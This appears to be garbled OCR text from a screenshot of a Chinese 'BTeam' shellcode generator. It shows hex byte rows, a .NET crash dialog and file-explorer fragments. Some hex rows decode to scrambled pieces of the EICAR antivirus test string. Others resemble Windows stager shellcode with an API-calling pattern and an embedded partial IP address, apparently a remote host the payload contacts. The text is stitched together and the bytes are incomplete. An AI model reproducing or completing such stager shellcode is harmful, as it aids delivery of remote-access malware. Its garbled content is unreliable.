 B BTeam-Shellcode生成器
\x54\x45\x53\x54\x2d\x46\x49\x4c\x45\x21\x24\x48\x2b\x48\x2a\x00\x35\x4f
\x21\x50\x25\x40\x41\x50\x5b\x34\x5c\x50\x5a\x58\x35\x34\x28\x50\x5e
\x29\x37\x43\x43\x29\x37\x7d\x24\x45\x49\x43\x41\x52\x2d\x53\x54\x41\x4e
\x44\x41\x52\x44\x2d\x41\x4e\x54\x49\x56\x49\x52\x55\x53\x2d
\x54\x45\x53\x54\x2d\x46\x49\x4c\x45\x21\x24\x48\x2b\x48\x2a\x00\x35\x4f
\x21\x50\x25\x40\x41\x50\x5b\x34\x5c\x50\x5a\x58\x35\x34\x28\x50\x5e
\x29\x37\x43\x43\x29\x37\x7d\x24\x45\x49\x43\x41\x52\x2d\x53\x54\x41\x4e
\x44\x41\x52\x44\x2d\x41\x4e\x54\x49\x56\x49\x52\x55
\x54\x45\x53\x54\x2d\x46\x49\x00\x68\xf0\xb5\xa2\x56
\x40\x68\x00\x10\x00\x00\x68\x00\x00\x40\x00\x57\x68
\xd5\x93\xb9\x00\x00\x00\x00\x01\xd9\x51\x53\x89\xe7
\x53\x56\x68\x12\x96\x89\xe2\xff\xd5\x85\xc0\x74\xc6
\x07\x01\xc3\x85\xc0\x75\xe5\x58\xc3\xe8\x89\xfd\xff
\x31\x35\x32\x2e\x32\x32\x37\x2e\x31\x32\x30\x00\x00
Convert
BTeam-Shellcode生成器
应用程序中发生了未经处理的异常。如果单击“继续”，应用程
序将忽略此错误并尝试继续。如果单击“退出”，应用程序将立
即关闭。
索引超出了数组界限。。
详细信息(D)
继续(C)
退出(Q)
有关调用实时(JIT)调试而不是此对话框的详细信息，
请参见此消息的结尾。
************** 异常文本 **************
System.IndexOutOfRangeException: 索引超出了数组界限。
在 BTeam_Gen.Form1.tob64()
在 BTeam_Gen.Form1.button1_Click(Object sender, EventArgs e)
在 System.Windows.Forms.Control.OnClick(EventArgs e)
在 System.Windows.Forms.Button.OnClick(EventArgs e)
在 System.Windows.Forms.Button.OnMouseUp(MouseEventArgs mevent)
性
打开
编辑
历史记录
打开
全部选择
全部取消
反向选择
选择
KB
KB
KB
KB
KB
KB
KB
KB
KB
KB
/12 18:00 应用程序 620 KB
/4 11:03 应用程序 908 KB